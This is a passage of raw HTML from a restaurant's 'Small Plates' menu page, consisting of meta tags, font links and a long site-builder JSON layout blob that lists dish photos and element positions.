

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://your3rdspot.com/small-plates
body_size: 30564
content:
<!DOCTYPE html>
<html class="d" lang="">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Small Plates | Your 3rd Spot</title>
      <link rel="icon" type="image/png" href="//static.showit.co/200/-O8SUpbXqirpMzHBDGrtag/129455/y3s-favicon.png" />
      <link rel="preconnect" href="https://static.showit.co" />
      <meta name="robots" content="noindex" />
      <meta name="description" content="Our small plates menu is perfect for sharing and exploring new flavors. Come together, relax,  recharge, connect." />
      <link rel="canonical" href="https://your3rdspot.com/small-plates" />
      <meta property="og:image" content="https://static.showit.co/1200/TVQtZA7_d8Pt3FJrRlR9Iw/129455/full_table_1-min.jpg" />
    <meta property="fb:app_id" content="2906513386294799" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Oswald:500|Josefin+Sans:regular|Oswald:regular|Raleway:regular|Raleway:italic|Oswald:700|Montserrat:600|Oswald:300" rel="stylesheet" type="text/css"/>
<style>
@font-face{font-family:Triester Sans;src:url('//static.showit.co/file/WqpmBe-OS72G1ttiOBp8aw/129455/triester_sans-webfont.woff');}
@font-face{font-family:Triester Vector;src:url('//static.showit.co/file/PC9Gd4sKTfeS0qnsgQ-s6A/129455/triester-vector-webfont.woff');}
 </style>
    <script id="init_data" type="application/json">
      {"mobile":{"w":320,"bgMediaType":"none","bgFillType":"color","bgColor":"colors-7"},"desktop":{"w":1200,"bgColor":"colors-7","bgMediaType":"none","bgFillType":"color"},"sid":"cv-t60tttm2qhfimpsu04g","break":768,"assetURL":"//static.showit.co","contactFormId":"129455/253369","cfAction":"aHR0cHM6Ly9jbGllbnRzZXJ2aWNlLnNob3dpdC5jby9jb250YWN0Zm9ybQ==","sgAction":"aHR0cHM6Ly9jbGllbnRzZXJ2aWNlLnNob3dpdC5jby9zb2NpYWxncmlk","blockData":[{"slug":"mobile-menu-closed","visible":"m","states":[],"d":{"h":400,"w":1200,"bgFillType":"color","bgColor":"#FFFFFF","bgMediaType":"none"},"m":{"h":47,"w":320,"locking":{"scrollOffset":1,"side":"st"},"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"}},{"slug":"navigation-option-2","visible":"d","states":[],"d":{"h":73,"w":1200,"locking":{"side":"st"},"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"h":200,"w":320,"bgFillType":"color","bgColor":"#FFFFFF","bgMediaType":"none"}},{"slug":"food-slider","visible":"a","states":[{"d":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"FNJqrTNS3nkh4U6Id63I5w/129455/full_table_7-min.jpg","aspect_ratio":1.5,"title":"Full Table 7-min","type":"asset"},"bgOpacity":100,"bgPos":"cm","bgScale":"cover","bgScroll":"x"},"m":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"TVQtZA7_d8Pt3FJrRlR9Iw/129455/full_table_1-min.jpg","aspect_ratio":1.5,"title":"Full Table 1-min","type":"asset"},"bgOpacity":90,"bgPos":"ct","bgScale":"cover","bgScroll":"p"},"slug":"food-image-2"},{"d":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"6HFeXh7cDQ9cR5inMOAjBA/129455/stracciatella_ravioli_5-min.jpg","aspect_ratio":1.5,"title":"Stracciatella RaviolI 5-min","type":"asset"},"bgOpacity":100,"bgPos":"cm","bgScale":"cover","bgScroll":"x"},"m":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"6HFeXh7cDQ9cR5inMOAjBA/129455/stracciatella_ravioli_5-min.jpg","aspect_ratio":1.5,"title":"Stracciatella RaviolI 5-min","type":"asset"},"bgOpacity":90,"bgPos":"cm","bgScale":"cover","bgScroll":"x"},"slug":"food-image-1"},{"d":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"XZAUp65WRsaFxLWEz1yujg/129455/pork_belly_fried_rice_8-min.jpg","aspect_ratio":1.49986,"title":"Pork Belly Fried Rice 8-min","type":"asset"},"bgOpacity":100,"bgPos":"cm","bgScale":"cover","bgScroll":"x"},"m":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"XZAUp65WRsaFxLWEz1yujg/129455/pork_belly_fried_rice_8-min.jpg","aspect_ratio":1.49986,"title":"Pork Belly Fried Rice 8-min","type":"asset"},"bgOpacity":90,"bgPos":"cb","bgScale":"cover","bgScroll":"p"},"slug":"food-image-3"},{"d":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"fnSOLd-9RjGelk248BZXTA/129455/spicy_tuna_crispy_rice_5-min.jpg","aspect_ratio":1.49975,"title":"Spicy Tuna Crispy Rice 5-min","type":"asset"},"bgOpacity":90,"bgPos":"lm","bgScale":"cover","bgScroll":"x"},"m":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"ogZUSv0MTb2hkGQQ2soQEw/129455/rtc_3rd_spot_03312021.jpg","aspect_ratio":1.77778,"title":"RTC 3rd Spot 03312021","type":"asset"},"bgOpacity":90,"bgPos":"cb","bgScale":"cover","bgScroll":"p"},"slug":"food-image-4"},{"d":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"jF_8FsraRH6P3VDFNK5stw/129455/kitchen_behind_the_scenes_8-min.jpg","aspect_ratio":1.5,"title":"Kitchen Behind the Scenes 8-min","type":"asset"},"bgOpacity":100,"bgPos":"cm","bgScale":"cover","bgScroll":"x"},"m":{"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"jF_8FsraRH6P3VDFNK5stw/129455/kitchen_behind_the_scenes_8-min.jpg","aspect_ratio":1.5,"title":"Kitchen Behind the Scenes 8-min","type":"asset"},"bgOpacity":90,"bgPos":"cb","bgScale":"cover","bgScroll":"p"},"slug":"food-image-4-1"}],"d":{"h":550,"w":1200,"aav":"3","stateTrIn":{"type":"fade","direction":"none"},"stateTrOut":{"type":"slide","direction":"none"},"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"h":305,"w":320,"aav":"3","stateTrIn":{"type":"fade","direction":"none"},"stateTrOut":{"type":"slide","direction":"none"},"bgFillType":"color","bgColor":"colors-0","bgMediaType":"image","bgImage":{"key":"todsP0C0QSa-LPH0z8gb0A/129455/sharingfood-163093791-min.jpg","aspect_ratio":1.49834,"title":"SharingFood-163093791-min","type":"asset"},"bgOpacity":70,"bgPos":"cm","bgScale":"cover","bgScroll":"p"},"stateTrans":[{"d":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}},"m":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}}},{"d":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}},"m":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}}},{"d":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}},"m":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}}},{"d":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}},"m":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}}},{"d":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}},"m":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"slideOut","d":"0.5","dl":"0","od":"slideOut"}}}]},{"slug":"taste-and-explore","visible":"a","states":[],"d":{"h":1050,"w":1200,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"},"m":{"h":1254,"w":320,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"}},{"slug":"brunch-taste-and-explore","visible":"a","states":[],"d":{"h":461,"w":1200,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"},"m":{"h":652,"w":320,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"}},{"slug":"reserve-your-spot","visible":"a","states":[],"d":{"h":124,"w":1200,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"},"m":{"h":84,"w":320,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"}},{"slug":"food-intro","visible":"a","states":[],"d":{"h":190,"w":1200,"bgFillType":"color","bgColor":"colors-2","bgMediaType":"none"},"m":{"h":172,"w":320,"bgFillType":"color","bgColor":"colors-2","bgMediaType":"none"}},{"slug":"menu","visible":"a","states":[],"d":{"h":1604,"w":1200,"stateTrIn":{"type":"slide","direction":"Right"},"stateTrOut":{"type":"slide","direction":"Left"},"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"m":{"h":3593,"w":320,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"}},{"slug":"late-night-t-and-e","visible":"a","states":[],"d":{"h":565,"w":1200,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"},"m":{"h":748,"w":320,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"}},{"slug":"late-night","visible":"a","states":[],"d":{"h":772,"w":1200,"stateTrIn":{"type":"slide","direction":"Right"},"stateTrOut":{"type":"slide","direction":"Left"},"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"m":{"h":1293,"w":320,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"}},{"slug":"footer","visible":"a","states":[],"d":{"h":444,"w":1200,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"m":{"h":540,"w":320,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"}},{"slug":"mobile-menu-open","visible":"m","states":[],"d":{"h":200,"w":1200,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":487,"w":320,"locking":{"side":"t"},"nature":"wH","bgFillType":"color","bgColor":"colors-1","bgMediaType":"none"}},{"slug":"desktop-open-menu","visible":"d","states":[],"d":{"h":555,"w":1200,"locking":{"side":"t"},"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"h":200,"w":320,"bgFillType":"color","bgColor":"#FFFFFF","bgMediaType":"none"}}],"elementData":[{"type":"svg","visible":"m","id":"mobile-menu-closed_2","blockId":"mobile-menu-closed","m":{"x":18,"y":2,"w":42,"h":43,"a":0},"d":{"x":465,"y":60,"w":271,"h":280,"a":0},"c":{"key":"IfRFBB0KRS6T72nxvUoBsg/129455/y3s-icon-light.svg","aspect_ratio":1.40667}},{"type":"icon","visible":"m","id":"mobile-menu-closed_3","blockId":"mobile-menu-closed","m":{"x":265,"y":2,"w":41,"h":43,"a":0},"d":{"x":550,"y":150,"w":100,"h":100,"a":0},"pc":[{"type":"show","block":"mobile-menu-open"}]},{"type":"simple","visible":"a","id":"navigation-option-2_0","blockId":"navigation-option-2","m":{"x":48,"y":65,"w":224,"h":301,"a":0},"d":{"x":-1,"y":0,"w":1209,"h":73,"a":0,"lockH":"s"}},{"type":"text","visible":"a","id":"navigation-option-2_1","blockId":"navigation-option-2","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":1124,"y":25,"w":43,"h":25,"a":90,"lockH":"r"},"pc":[{"type":"show","block":"desktop-open-menu"}]},{"type":"svg","visible":"a","id":"navigation-option-2_2","blockId":"navigation-option-2","m":{"x":90,"y":30,"w":140,"h":71,"a":0},"d":{"x":32,"y":7,"w":65,"h":62,"a":0,"lockH":"l"},"c":{"key":"IfRFBB0KRS6T72nxvUoBsg/129455/y3s-icon-light.svg","aspect_ratio":1.40667}},{"type":"icon","visible":"a","id":"navigation-option-2_3","blockId":"navigation-option-2","m":{"x":191.32,"y":636.519,"w":14.18,"h":14.001,"a":0},"d":{"x":1084,"y":17,"w":46,"h":40,"a":0,"lockH":"r"},"pc":[{"type":"show","block":"desktop-open-menu"}]},{"type":"simple","visible":"a","id":"navigation-option-2_4","blockId":"navigation-option-2","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":824,"y":19,"w":227,"h":35,"a":0,"lockH":"r"}},{"type":"text","visible":"a","id":"navigation-option-2_5","blockId":"navigation-option-2","m":{"x":108,"y":88,"w":105,"h":25,"a":0},"d":{"x":833,"y":25,"w":210,"h":25,"a":0,"lockH":"r"}},{"type":"graphic","visible":"m","id":"food-slider_food-image-4_0","blockId":"food-slider","m":{"x":-224,"y":1,"w":637,"h":309,"a":0,"gs":{"s":70}},"d":{"x":180,"y":68,"w":840,"h":472,"a":0},"c":{"key":"fnSOLd-9RjGelk248BZXTA/129455/spicy_tuna_crispy_rice_5-min.jpg","aspect_ratio":1.49975}},{"type":"line","visible":"m","id":"taste-and-explore_1","blockId":"taste-and-explore","m":{"x":20,"y":303,"w":269,"h":2,"a":0},"d":{"x":335,"y":426,"w":702,"h":3,"a":90}},{"type":"line","visible":"m","id":"taste-and-explore_3","blockId":"taste-and-explore","m":{"x":24,"y":189,"w":269,"h":2,"a":0},"d":{"x":335,"y":426,"w":702,"h":3,"a":90}},{"type":"text","visible":"a","id":"taste-and-explore_4","blockId":"taste-and-explore","m":{"x":16,"y":102,"w":283,"h":77,"a":0},"d":{"x":230,"y":149,"w":739,"h":77,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_5","blockId":"taste-and-explore","m":{"x":29,"y":35,"w":265,"h":45,"a":0},"d":{"x":368,"y":45,"w":464,"h":71,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_6","blockId":"taste-and-explore","m":{"x":38,"y":387,"w":278,"h":37,"a":0},"d":{"x":206,"y":499,"w":268,"h":45,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_7","blockId":"taste-and-explore","m":{"x":38,"y":436,"w":251,"h":176,"a":0},"d":{"x":206,"y":563,"w":318,"h":189,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_8","blockId":"taste-and-explore","m":{"x":18,"y":201,"w":280,"h":28,"a":0},"d":{"x":355,"y":265,"w":492,"h":37,"a":0}},{"type":"svg","visible":"a","id":"taste-and-explore_9","blockId":"taste-and-explore","m":{"x":269,"y":17,"w":44,"h":35,"a":13},"d":{"x":818,"y":48,"w":83,"h":66,"a":19},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"line","visible":"d","id":"taste-and-explore_10","blockId":"taste-and-explore","m":{"x":24,"y":267,"w":269,"h":2,"a":0},"d":{"x":395,"y":381,"w":415,"h":2,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_11","blockId":"taste-and-explore","m":{"x":35,"y":1215,"w":251,"h":26,"a":0},"d":{"x":685,"y":961,"w":325,"h":30,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_12","blockId":"taste-and-explore","m":{"x":38,"y":627,"w":278,"h":26,"a":0},"d":{"x":206,"y":807,"w":368,"h":34,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_13","blockId":"taste-and-explore","m":{"x":38,"y":654,"w":270,"h":24,"a":0},"d":{"x":206,"y":850,"w":429,"h":55,"a":0}},{"type":"line","visible":"a","id":"taste-and-explore_14","blockId":"taste-and-explore","m":{"x":24,"y":823,"w":251,"h":2,"a":0},"d":{"x":349,"y":760,"w":503,"h":2,"a":90}},{"type":"text","visible":"a","id":"taste-and-explore_15","blockId":"taste-and-explore","m":{"x":19,"y":226,"w":280,"h":28,"a":0},"d":{"x":359,"y":302,"w":492,"h":30,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_16","blockId":"taste-and-explore","m":{"x":36,"y":743,"w":220,"h":42,"a":0},"d":{"x":206,"y":969,"w":344,"h":44,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_17","blockId":"taste-and-explore","m":{"x":38,"y":715,"w":218,"h":20,"a":0},"d":{"x":206,"y":935,"w":268,"h":24,"a":0}},{"type":"line","visible":"d","id":"taste-and-explore_18","blockId":"taste-and-explore","m":{"x":24,"y":267,"w":269,"h":2,"a":0},"d":{"x":394,"y":253,"w":415,"h":2,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_19","blockId":"taste-and-explore","m":{"x":37,"y":867,"w":278,"h":37,"a":0},"d":{"x":715,"y":498,"w":268,"h":45,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_20","blockId":"taste-and-explore","m":{"x":40,"y":914,"w":251,"h":176,"a":0},"d":{"x":715,"y":562,"w":279,"h":244,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_21","blockId":"taste-and-explore","m":{"x":39,"y":1140,"w":278,"h":26,"a":0},"d":{"x":715,"y":840,"w":368,"h":34,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_22","blockId":"taste-and-explore","m":{"x":39,"y":1167,"w":270,"h":24,"a":0},"d":{"x":715,"y":883,"w":429,"h":55,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_23","blockId":"taste-and-explore","m":{"x":16,"y":315,"w":282,"h":34,"a":0},"d":{"x":354,"y":408,"w":492,"h":37,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_24","blockId":"taste-and-explore","m":{"x":35,"y":349,"w":251,"h":26,"a":0},"d":{"x":433,"y":452,"w":325,"h":30,"a":0}},{"type":"simple","visible":"a","id":"taste-and-explore_25","blockId":"taste-and-explore","m":{"x":24,"y":803,"w":43,"h":42,"a":0},"d":{"x":570,"y":709,"w":65,"h":63,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_26","blockId":"taste-and-explore","m":{"x":6,"y":810,"w":79,"h":28,"a":0},"d":{"x":570,"y":716,"w":67,"h":37,"a":0}},{"type":"text","visible":"a","id":"taste-and-explore_27","blockId":"taste-and-explore","m":{"x":39,"y":254,"w":236,"h":42,"a":0},"d":{"x":412,"y":341,"w":368,"h":30,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_0","blockId":"brunch-taste-and-explore","m":{"x":23,"y":79,"w":265,"h":45,"a":0},"d":{"x":52,"y":111,"w":464,"h":71,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_1","blockId":"brunch-taste-and-explore","m":{"x":23,"y":19,"w":280,"h":40,"a":0},"d":{"x":14,"y":22,"w":540,"h":89,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_2","blockId":"brunch-taste-and-explore","m":{"x":18,"y":124,"w":280,"h":28,"a":0},"d":{"x":32,"y":216,"w":492,"h":56,"a":0}},{"type":"line","visible":"d","id":"brunch-taste-and-explore_3","blockId":"brunch-taste-and-explore","m":{"x":24,"y":267,"w":269,"h":2,"a":0},"d":{"x":366,"y":240,"w":318,"h":2,"a":270}},{"type":"line","visible":"a","id":"brunch-taste-and-explore_5","blockId":"brunch-taste-and-explore","m":{"x":16,"y":18,"w":287,"h":2,"a":0},"d":{"x":99,"y":22,"w":1003,"h":2,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_8","blockId":"brunch-taste-and-explore","m":{"x":33,"y":208,"w":228,"h":26,"a":0},"d":{"x":559,"y":90,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_9","blockId":"brunch-taste-and-explore","m":{"x":33,"y":320,"w":278,"h":26,"a":0},"d":{"x":559,"y":238,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_10","blockId":"brunch-taste-and-explore","m":{"x":33,"y":232,"w":250,"h":67,"a":0},"d":{"x":559,"y":126,"w":317,"h":101,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_11","blockId":"brunch-taste-and-explore","m":{"x":33,"y":346,"w":265,"h":77,"a":0},"d":{"x":559,"y":274,"w":297,"h":152,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_12","blockId":"brunch-taste-and-explore","m":{"x":33,"y":546,"w":278,"h":26,"a":0},"d":{"x":909,"y":263,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_13","blockId":"brunch-taste-and-explore","m":{"x":33,"y":571,"w":270,"h":24,"a":0},"d":{"x":909,"y":297,"w":429,"h":27,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_14","blockId":"brunch-taste-and-explore","m":{"x":33,"y":610,"w":251,"h":31,"a":0},"d":{"x":116,"y":363,"w":325,"h":30,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_15","blockId":"brunch-taste-and-explore","m":{"x":45,"y":152,"w":222,"h":51,"a":0},"d":{"x":123,"y":272,"w":299,"h":63,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_16","blockId":"brunch-taste-and-explore","m":{"x":33,"y":448,"w":278,"h":26,"a":0},"d":{"x":909,"y":90,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"brunch-taste-and-explore_17","blockId":"brunch-taste-and-explore","m":{"x":33,"y":474,"w":265,"h":57,"a":0},"d":{"x":909,"y":130,"w":261,"h":80,"a":0}},{"type":"simple","visible":"a","id":"reserve-your-spot_0","blockId":"reserve-your-spot","m":{"x":21,"y":4,"w":272,"h":34,"a":0},"d":{"x":393,"y":25,"w":415,"h":47,"a":0}},{"type":"text","visible":"a","id":"reserve-your-spot_1","blockId":"reserve-your-spot","m":{"x":21,"y":13,"w":272,"h":27,"a":0},"d":{"x":409,"y":36,"w":376,"h":28,"a":0}},{"type":"text","visible":"a","id":"food-intro_0","blockId":"food-intro","m":{"x":40,"y":18,"w":241,"h":84,"a":0},"d":{"x":268,"y":37,"w":665,"h":90,"a":0}},{"type":"text","visible":"a","id":"food-intro_1","blockId":"food-intro","m":{"x":40,"y":94,"w":241,"h":67,"a":0},"d":{"x":279,"y":82,"w":622,"h":90,"a":0}},{"type":"text","visible":"a","id":"menu_11","blockId":"menu","m":{"x":-349,"y":1307,"w":312,"h":28,"a":0},"d":{"x":409,"y":229,"w":373,"h":28,"a":0}},{"type":"text","visible":"a","id":"menu_12","blockId":"menu","m":{"x":31,"y":91,"w":258,"h":59,"a":0},"d":{"x":326,"y":128,"w":556,"h":77,"a":0}},{"type":"line","visible":"d","id":"menu_13","blockId":"menu","m":{"x":-386,"y":1843,"w":821,"a":270},"d":{"x":311,"y":205,"w":586,"h":2,"a":0}},{"type":"line","visible":"d","id":"menu_14","blockId":"menu","m":{"x":-386,"y":1843,"w":821,"a":270},"d":{"x":311,"y":113,"w":586,"h":2,"a":0}},{"type":"text","visible":"a","id":"menu_15","blockId":"menu","m":{"x":-341,"y":1493,"w":312,"h":28,"a":0},"d":{"x":430,"y":257,"w":373,"h":28,"a":0}},{"type":"svg","visible":"a","id":"menu_16","blockId":"menu","m":{"x":-298,"y":1326,"w":34,"h":30,"a":0},"d":{"x":487,"y":253,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"text","visible":"a","id":"menu_17","blockId":"menu","m":{"x":20,"y":19,"w":280,"h":58,"a":0},"d":{"x":350,"y":8,"w":492,"h":86,"a":0}},{"type":"text","visible":"m","id":"menu_18","blockId":"menu","m":{"x":2,"y":160,"w":312,"h":28,"a":0},"d":{"x":408,"y":137,"w":373,"h":28,"a":0}},{"type":"text","visible":"m","id":"menu_19","blockId":"menu","m":{"x":4,"y":187,"w":312,"h":28,"a":0},"d":{"x":429,"y":165,"w":373,"h":28,"a":0}},{"type":"svg","visible":"m","id":"menu_20","blockId":"menu","m":{"x":53,"y":183,"w":34,"h":30,"a":0},"d":{"x":486,"y":163,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"line","visible":"a","id":"menu_21","blockId":"menu","m":{"x":85,"y":849,"w":151,"h":2,"a":0},"d":{"x":21,"y":733,"w":513,"h":2,"a":0}},{"type":"text","visible":"a","id":"menu_22","blockId":"menu","m":{"x":34,"y":3467,"w":263,"h":94,"a":0},"d":{"x":64,"y":1381,"w":452,"h":86,"a":0}},{"type":"text","visible":"a","id":"menu_23","blockId":"menu","m":{"x":1,"y":1395,"w":315,"h":41,"a":0},"d":{"x":773,"y":318,"w":259,"h":41,"a":0}},{"type":"text","visible":"a","id":"menu_24","blockId":"menu","m":{"x":35,"y":2199,"w":218,"h":25,"a":0},"d":{"x":934,"y":726,"w":237,"h":25,"a":0}},{"type":"text","visible":"a","id":"menu_25","blockId":"menu","m":{"x":35,"y":2221,"w":249,"h":69,"a":0},"d":{"x":934,"y":751,"w":234,"h":83,"a":0}},{"type":"text","visible":"a","id":"menu_26","blockId":"menu","m":{"x":34,"y":2945,"w":289,"h":25,"a":0},"d":{"x":938,"y":1025,"w":227,"h":49,"a":0}},{"type":"text","visible":"a","id":"menu_27","blockId":"menu","m":{"x":34,"y":2966,"w":263,"h":61,"a":0},"d":{"x":938,"y":1072,"w":239,"h":118,"a":0}},{"type":"text","visible":"a","id":"menu_28","blockId":"menu","m":{"x":3,"y":262,"w":315,"h":40,"a":0},"d":{"x":177,"y":318,"w":201,"h":41,"a":0}},{"type":"text","visible":"a","id":"menu_29","blockId":"menu","m":{"x":37,"y":719,"w":218,"h":25,"a":0},"d":{"x":288,"y":571,"w":239,"h":24,"a":0}},{"type":"text","visible":"a","id":"menu_30","blockId":"menu","m":{"x":39,"y":962,"w":218,"h":25,"a":0},"d":{"x":31,"y":901,"w":237,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_31","blockId":"menu","m":{"x":39,"y":983,"w":254,"h":43,"a":0},"d":{"x":31,"y":925,"w":219,"h":55,"a":0}},{"type":"text","visible":"a","id":"menu_32","blockId":"menu","m":{"x":35,"y":1634,"w":254,"h":35,"a":0},"d":{"x":647,"y":545,"w":235,"h":26,"a":0}},{"type":"text","visible":"a","id":"menu_33","blockId":"menu","m":{"x":35,"y":1657,"w":272,"h":47,"a":0},"d":{"x":647,"y":572,"w":246,"h":44,"a":0}},{"type":"text","visible":"a","id":"menu_34","blockId":"menu","m":{"x":37,"y":2495,"w":246,"h":25,"a":0},"d":{"x":650,"y":1030,"w":219,"h":29,"a":0}},{"type":"text","visible":"a","id":"menu_35","blockId":"menu","m":{"x":37,"y":2520,"w":265,"h":83,"a":0},"d":{"x":650,"y":1059,"w":257,"h":110,"a":0}},{"type":"text","visible":"a","id":"menu_36","blockId":"menu","m":{"x":35,"y":2118,"w":260,"h":25,"a":0},"d":{"x":934,"y":617,"w":267,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_37","blockId":"menu","m":{"x":35